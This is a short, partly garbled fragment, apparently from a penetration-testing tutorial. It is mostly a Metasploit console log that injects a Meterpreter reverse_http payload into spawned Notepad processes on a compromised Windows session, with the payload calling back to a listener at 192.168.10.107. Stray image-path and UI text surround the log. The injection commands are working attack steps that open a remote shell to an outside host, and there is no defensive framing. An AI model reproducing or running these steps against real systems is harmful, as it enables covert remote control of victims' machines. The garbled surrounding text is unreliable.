 msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.10.107
lhost => 192.168.10.107
msf6 exploit(windows/local/payload_inject) > set lport 6666
lport => 6666
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against WEB
[*] Spawned Notepad process 1456
[*] Injecting payload into 1456
[*] Preparing 'windows/meterpreter/reverse_http' for PID 1456
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against WEB
[*] Spawned Notepad process 2732
[*] Injecting payload into 2732
[*] Preparing 'windows/meterpreter/reverse_http' for PID 2732
msf6 exploit(windows/local/payload_inject) >
192.168.10.107 7777
192.168.10.107 2333
Add Edit Remove Restart Help
G。